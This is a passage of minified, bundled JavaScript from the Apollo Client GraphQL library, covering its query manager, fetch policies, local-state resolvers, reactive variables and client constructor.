this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var r=this.transformCache;if(!r.has(e)){var n={hasClientExports:(0,a.hasClientExports)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,a.hasDirectives)(["nonreactive"],e),nonReactiveQuery:(0,o.addNonReactiveToNamedFragments)(e),clientQuery:this.localState.clientQuery(e),serverQuery:(0,o.removeDirectivesFromDocument)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,l.getDefaultValues)((0,l.getOperationDefinition)(e)),asQuery:(0,t.__assign)((0,t.__assign)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,t.__assign)((0,t.__assign)({},e),{operation:"query"}):e})})};r.set(e,n)}return r.get(e)},e.prototype.getVariables=function(e,r){return(0,t.__assign)((0,t.__assign)({},this.getDocumentInfo(e).defaultVars),r)},e.prototype.watchQuery=function(e){var r=this.transform(e.query);void 0===(e=(0,t.__assign)((0,t.__assign)({},e),{variables:this.getVariables(r,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var n=new S.QueryInfo(this),i=new E.ObservableQuery({queryManager:this,queryInfo:n,options:e});return i.lastQuery=r,E.ObservableQuery.inactiveOnCreation.getValue()||this.queries.set(i.queryId,n),n.init({document:r,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(e,n){var i=this;void 0===n&&(n=this.generateQueryId()),(0,r.invariant)(e.query,30),(0,r.invariant)("Document"===e.query.kind,31),(0,r.invariant)(!e.returnPartialData,32),(0,r.invariant)(!e.pollInterval,33);var o=this.transform(e.query);return this.fetchQuery(n,(0,t.__assign)((0,t.__assign)({},e),{query:o})).then(function(r){return r&&(0,t.__assign)((0,t.__assign)({},r),{data:i.maskOperation({document:o,data:r.data,fetchPolicy:e.fetchPolicy,id:n})})}).finally(function(){return i.stopQuery(n)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,r.newInvariantError)(34)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=k.NetworkStatus.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var n=this;void 0===e&&(e="active");var i=new Map,o=new Map,a=new Map,s=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)o.set(e,e),a.set(e,!1);else if((0,y.isDocumentNode)(e)){var t=(0,C.print)(n.transform(e));o.set(t,(0,l.getOperationName)(e)),a.set(t,!1)}else(0,v.isNonNullObject)(e)&&e.query&&s.add(e)}),this.queries.forEach(function(t,r){var n=t.observableQuery,o=t.document;if(n){if("all"===e)return void i.set(r,n);var s=n.queryName;if("standby"===n.options.fetchPolicy||"active"===e&&!n.hasObservers())return;("active"===e||s&&a.has(s)||o&&a.has((0,C.print)(o)))&&(i.set(r,n),s&&a.set(s,!0),o&&a.set((0,C.print)(o),!0))}}),s.size&&s.forEach(function(e){var o=(0,g.makeUniqueId)("legacyOneTimeQuery"),a=n.getOrCreateQuery(o).init({document:e.query,variables:e.variables}),s=new E.ObservableQuery({queryManager:n,queryInfo:a,options:(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:"network-only"})});(0,r.invariant)(s.queryId===o),a.setObservableQuery(s),i.set(o,s)}),!1!==globalThis.__DEV__&&a.size&&a.forEach(function(e,t){if(!e){var n=o.get(t);n?!1!==globalThis.__DEV__&&r.invariant.warn(35,n):!1!==globalThis.__DEV__&&r.invariant.warn(36)}}),i},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;n.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,s=e.context,u=void 0===s?{}:s,c=e.extensions,l=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,u,e,l).map(function(n){"no-cache"!==i&&((0,S.shouldWriteResult)(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=(0,d.graphQLResultHasError)(n),s=(0,b.graphQLResultHasProtocolErrors)(n);if(o||s){var u={};if(o&&(u.graphQLErrors=n.errors),s&&(u.protocolErrors=n.extensions[b.PROTOCOL_ERRORS_SYMBOL]),"none"===a||s)throw new b.ApolloError(u)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var h=this.localState.addExportedVariables(r,n,u).then(f);return new p.Observable(function(e){var t=null;return h.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,r,n,o,a){var s,u,d=this;void 0===a&&(a=null!=(s=null==r?void 0:r.queryDeduplication)?s:this.queryDeduplication);var h=this.getDocumentInfo(e),g=h.serverQuery,y=h.clientQuery;if(g){var v=this.inFlightLinkObservables,_=this.link,b={query:g,variables:n,operationName:(0,l.getOperationName)(g)||void 0,context:this.prepareContext((0,t.__assign)((0,t.__assign)({},r),{forceFetch:!a})),extensions:o};if(r=b.context,a){var E=(0,C.print)(g),k=(0,c.canonicalStringify)(n),S=v.lookup(E,k);if(!(u=S.observable)){var w=new m.Concast([(0,i.execute)(_,b)]);u=S.observable=w,w.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?w.beforeNext(e):v.remove(E,k)})}}else u=new m.Concast([(0,i.execute)(_,b)])}else u=new m.Concast([p.Observable.of({data:{}})]),r=this.prepareContext(r);return y&&(u=(0,f.asyncMap)(u,function(e){return d.localState.runResolvers({document:y,remoteResult:e,context:r,variables:n})})),u},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return(0,f.asyncMap)(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=(0,d.getGraphQLErrorsFromResult)(o),s=a.length>0,u=r.errorPolicy;if(n>=e.lastRequestId){if(s&&"none"===u)throw e.markError(new b.ApolloError({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var c={data:o.data,loading:!1,networkStatus:k.NetworkStatus.ready};return s&&"none"===u&&(c.data=void 0),s&&"ignore"!==u&&(c.errors=a,c.networkStatus=k.NetworkStatus.error),c},function(t){var r=(0,b.isApolloError)(t)?t:new b.ApolloError({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=k.NetworkStatus.loading),void 0===n&&(n=t.query);var s=this.getVariables(n,t.variables),u=this.defaultOptions.watchQuery,c=t.fetchPolicy,l=void 0===c?u&&u.fetchPolicy||"cache-first":c,d=t.errorPolicy,p=void 0===d?u&&u.errorPolicy||"none":d,f=t.returnPartialData,h=t.notifyOnNetworkStatusChange,g=t.context,y=Object.assign({},t,{query:n,variables:s,fetchPolicy:l,errorPolicy:p,returnPartialData:void 0!==f&&f,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===g?{}:g}),v=function(n){y.variables=n;var i=a.fetchQueryByPolicy(e,y,r);return"standby"!==y.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},_=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){_(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(y.query).hasClientExports)i=new m.Concast(this.localState.addExportedVariables(y.query,y.variables,y.context).then(v).then(function(e){return e.sources})),o=!0;else{var b=v(y.variables);o=b.fromLink,i=new m.Concast(b.sources)}return i.promise.then(_,_),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,g.makeUniqueId)("refetchQueries"):void 0:a,u=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var l=new Map;return r&&this.cache.batch({update:r,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof S.QueryInfo&&e.watcher.observableQuery;if(n){if(u){c.delete(n.queryId);var i=u(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&l.set(n,i),i}null!==u&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;u&&(a||(a=t.cache.diff(i.queryInfo.getDiffOptions())),n=u(i,a,o)),u&&!0!==n||(n=i.refetch()),!1!==n&&l.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),s&&this.cache.removeOptimistic(s),l},e.prototype.maskOperation=function(e){var t,n,i,o=e.document,a=e.data;if(!1!==globalThis.__DEV__){var s=e.fetchPolicy,c=e.id,d=null==(t=(0,l.getOperationDefinition)(o))?void 0:t.operation,p=(null!=(n=null==d?void 0:d[0])?n:"o")+c;!this.dataMasking||"no-cache"!==s||(0,u.isFullyUnmaskedOperation)(o)||this.noCacheWarningsByQueryId.has(p)||(this.noCacheWarningsByQueryId.add(p),!1!==globalThis.__DEV__&&r.invariant.warn(37,null!=(i=(0,l.getOperationName)(o))?i:"Unnamed ".concat(null!=d?d:"operation")))}return this.dataMasking?function(e,t,n){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var i,o=(0,l.getOperationDefinition)(t);return((0,r.invariant)(o,51),null==e)?e:R(e,o.selectionSet,{operationType:o.operation,operationName:null==(i=o.name)?void 0:i.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:n,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}(a,o,this.cache):a},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?x(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,r,i){var o=this,a=r.query,s=r.variables,u=r.fetchPolicy,c=r.refetchWritePolicy,l=r.errorPolicy,d=r.returnPartialData,f=r.context,h=r.notifyOnNetworkStatusChange,m=e.networkStatus;e.init({document:a,variables:s,networkStatus:i});var g=function(){return e.getDiff()},y=function(r,i){void 0===i&&(i=e.networkStatus||k.NetworkStatus.loading);var u=r.result;!1===globalThis.__DEV__||d||(0,n.equal)(u,{})||(0,E.logMissingFieldErrors)(r.missing);var c=function(e){return p.Observable.of((0,t.__assign)({data:e,loading:(0,k.isNetworkRequestInFlight)(i),networkStatus:i},r.complete?null:{partial:!0}))};return u&&o.getDocumentInfo(a).hasForcedResolvers?o.localState.runResolvers({document:a,remoteResult:{data:u},context:f,variables:s,onlyRunForcedResolvers:!0}).then(function(e){return c(e.data||void 0)}):"none"===l&&i===k.NetworkStatus.refetch&&Array.isArray(r.missing)?c(void 0):c(u)},v="no-cache"===u?0:i===k.NetworkStatus.refetch&&"merge"!==c?1:2,_=function(){return o.getResultsFromLink(e,v,{query:a,variables:s,context:f,fetchPolicy:u,errorPolicy:l})},b=h&&"number"==typeof m&&m!==i&&(0,k.isNetworkRequestInFlight)(i);switch(u){default:case"cache-first":var S=g();if(S.complete)return{fromLink:!1,sources:[y(S,e.markReady())]};if(d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-and-network":var S=g();if(S.complete||d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-only":return{fromLink:!1,sources:[y(g(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[y(g()),_()]};return{fromLink:!0,sources:[_()]};case"no-cache":if(b)return{fromLink:!0,sources:[y(e.getDiff()),_()]};return{fromLink:!0,sources:[_()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new S.QueryInfo(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var r=this.localState.prepareContext(e);return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.defaultContext),r),{clientAwareness:this.clientAwareness})},e}();e.s(["QueryManager",()=>M],179031);var L=e.i(498943);function F(e){return e.kind===I.Kind.FIELD||e.kind===I.Kind.FRAGMENT_SPREAD||e.kind===I.Kind.INLINE_FRAGMENT}var j=e.i(415511);e.i(495364);var q=e.i(502693),U=new(e.i(712337)).Slot,B=new WeakMap;function z(e){var t=B.get(e);return t||B.set(e,t={vars:new Set,dep:(0,q.dep)()}),t}function G(e){z(e).vars.forEach(function(t){return t.forgetCache(e)})}function V(e){z(e).vars.forEach(function(t){return t.attachCache(e)})}function Q(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;z(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var s=U.getValue();s&&(i(s),z(s).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),z(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}e.s(["cacheSlot",()=>U,"forgetCache",()=>G,"makeVar",()=>Q,"recallCache",()=>V],807928);var $=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,j.mergeDeep)(t.resolvers,e)}):this.resolvers=(0,j.mergeDeep)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var r=e.document,n=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,t.__generator)(this,function(e){return r?[2,this.resolveDocument(r,n.data,i,o,this.fragmentMatcher,s).then(function(e){return(0,t.__assign)((0,t.__assign)({},n),{data:e.result})})]:[2,n]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,a.hasDirectives)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,o.removeClientSetsFromDocument)(e)},e.prototype.prepareContext=function(e){var r=this.cache;return(0,t.__assign)((0,t.__assign)({},e),{cache:r,getCacheKey:function(e){return r.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n){return void 0===r&&(r={}),void 0===n&&(n={}),(0,t.__generator)(this,function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,r)||{},this.prepareContext(n),r).then(function(e){return(0,t.__assign)((0,t.__assign)({},r),e.exportedVariables)})]:[2,(0,t.__assign)({},r)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,L.visit)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return L.BREAK}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:(0,o.buildQueryFromSelectionSet)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,r){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n,i,o,a){var s,c,d,p,f,h,m,g,y,v;return void 0===n&&(n={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,t.__generator)(this,function(_){return s=(0,l.getMainDefinition)(e),c=(0,l.getFragmentDefinitions)(e),d=(0,u.createFragmentMap)(c),p=this.collectSelectionsToResolve(s,d),h=(f=s.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",m=this,g=m.cache,y=m.client,v={fragmentMap:d,context:(0,t.__assign)((0,t.__assign)({},n),{cache:g,client:y}),variables:i,fragmentMatcher:o,defaultOperationType:h,exportedVariables:{},selectionsToResolve:p,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,!1,r,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,n,i,o){return(0,t.__awaiter)(this,void 0,void 0,function(){var s,u,c,l,d,p=this;return(0,t.__generator)(this,function(f){return s=o.fragmentMap,u=o.context,c=o.variables,l=[i],d=function(e){return(0,t.__awaiter)(p,void 0,void 0,function(){var d,p;return(0,t.__generator)(this,function(t){return(n||o.selectionsToResolve.has(e))&&(0,a.shouldInclude)(e,c)?(0,y.isField)(e)?[2,this.resolveField(e,n,i,o).then(function(t){var r;void 0!==t&&l.push(((r={})[(0,y.resultKeyNameFromField)(e)]=t,r))})]:((0,y.isInlineFragment)(e)?d=e:(d=s[e.name.value],(0,r.invariant)(d,19,e.name.value)),d&&d.typeCondition&&(p=d.typeCondition.name.value,o.fragmentMatcher(i,p,u)))?[2,this.resolveSelectionSet(d.selectionSet,n,i,o).then(function(e){l.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(d)).then(function(){return(0,j.mergeDeepArray)(l)})]})})},e.prototype.resolveField=function(e,r,n,i){return(0,t.__awaiter)(this,void 0,void 0,function(){var o,a,s,u,c,l,d,p,f,h=this;return(0,t.__generator)(this,function(t){return n?(o=i.variables,u=(a=e.name.value)!==(s=(0,y.resultKeyNameFromField)(e)),l=Promise.resolve(c=n[s]||n[a]),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=n.__typename||i.defaultOperationType,(p=this.resolvers&&this.resolvers[d])&&(f=p[u?a:s])&&(l=Promise.resolve(U.withValue(this.cache,f,[n,(0,y.argumentsObjectFromField)(e,o),i.context,{field:e,fragmentMap:i.fragmentMap}])))),[2,l.then(function(t){if(void 0===t&&(t=c),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(i.exportedVariables[e.value.value]=t)})}),!e.selectionSet||null==t)return t;var n,o,a=null!=(o=null==(n=e.directives)?void 0:n.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(t)?h.resolveSubSelectedArray(e,r||a,t,i):e.selectionSet?h.resolveSelectionSet(e.selectionSet,r||a,t,i):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var n=function(e){return!Array.isArray(e)},i=this.selectionsToResolveCache;return function e(o){if(!i.has(o)){var a=new Set;i.set(o,a),(0,L.visit)(o,{Directive:function(e,t,r,i,o){"client"===e.name.value&&o.forEach(function(e){n(e)&&F(e)&&a.add(e)})},FragmentSpread:function(i,o,s,u,c){var l=t[i.name.value];(0,r.invariant)(l,20,i.name.value);var d=e(l);d.size>0&&(c.forEach(function(e){n(e)&&F(e)&&a.add(e)}),a.add(i),d.forEach(function(e){a.add(e)}))}})}return i.get(o)}(e)},e}();e.s(["LocalState",()=>$],825975)},541793,204359,195594,204425,609384,621976,538036,686881,e=>{"use strict";var t,r,n=e.i(290571);e.i(171258);var i=e.i(687081),o=e.i(716005),a=e.i(794635),s=e.i(582587),u=e.i(355824),c=e.i(179031),l=e.i(825975),d=e.i(6195),p=e.i(420871),f=!1,h=function(){function e(e){var t,r=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,i.newInvariantError)(16);var a=e.uri,d=e.credentials,p=e.headers,f=e.cache,h=e.documentTransform,m=e.ssrMode,g=void 0!==m&&m,y=e.ssrForceFetchDelay,v=void 0===y?0:y,_=e.connectToDevTools,b=e.queryDeduplication,E=void 0===b||b,k=e.defaultOptions,S=e.defaultContext,C=e.assumeImmutableResults,w=void 0===C?f.assumeImmutableResults:C,A=e.resolvers,P=e.typeDefs,I=e.fragmentMatcher,O=e.name,T=e.version,R=e.devtools,x=e.dataMasking,D=e.link;D||(D=a?new u.HttpLink({uri:a,credentials:d,headers:p}):o.ApolloLink.empty()),this.link=D,this.cache=f,this.disableNetworkFetches=g||v>0,this.queryDeduplication=E,this.defaultOptions=k||Object.create(null),this.typeDefs=P,this.devtoolsConfig=(0,n.__assign)((0,n.__assign)({},R),{enabled:null!=(t=null==R?void 0:R.enabled)?t:_}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),v&&setTimeout(function(){return r.disableNetworkFetches=!1},v),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=s.version,this.localState=new l.LocalState({cache:f,client:this,resolvers:A,fragmentMatcher:I}),this.queryManager=new c.QueryManager({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:S,documentTransform:h,queryDeduplication:E,ssrMode:g,dataMasking:!!x,clientAwareness:{name:O,version:T},localState:this.localState,assumeImmutableResults:w,onBroadcast:this.devtoolsConfig.enabled?function(){r.devToolsHookCb&&r.devToolsHookCb({action:{},state:{queries:r.queryManager.getQueryStore(),mutations:r.queryManager.mutationStore||{}},dataWithOptimisticResults:r.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!f&&!1!==globalThis.__DEV__&&(f=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&i.invariant.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,d.mergeOptions)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,d.mergeOptions)(this.defaultOptions.query,e)),(0,i.invariant)("cache-and-network"!==e.fetchPolicy,17),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,d.mergeOptions)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(i){return(0,n.__assign)((0,n.__assign)({},i),{data:t.queryManager.maskOperation({document:e.query,data:i.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,n.__assign)((0,n.__assign)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return(0,a.execute)(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var o=Promise.all(n);return o.queries=r,o.results=n,o.catch(function(e){!1!==globalThis.__DEV__&&i.invariant.debug(18,e)}),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(h.prototype.getMemoryInternals=p.getApolloClientMemoryInternals),e.s(["ApolloClient",()=>h],541793);var m=e.i(495364),g=e.i(869981),y=e.i(307656),v=e.i(872243),_=e.i(758350),b=e.i(61518),E=e.i(415511),k=e.i(952812),S=e.i(740096),C=e.i(608285),w=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,m.wrap)(b.getFragmentQueryDocument,{max:v.cacheSizes["cache.fragmentQueryDocuments"]||1e3,cache:k.WeakCache})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.watchFragment=function(e){var t,r=this,o=e.fragment,a=e.fragmentName,s=e.from,u=e.optimistic,c=(0,n.__rest)(e,["fragment","fragmentName","from","optimistic"]),l=this.getFragmentDoc(o,a),d=void 0===s||"string"==typeof s?s:this.identify(s),p=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var f=a||(0,_.getFragmentDefinition)(o).name.value;d||!1===globalThis.__DEV__||i.invariant.warn(1,f)}var 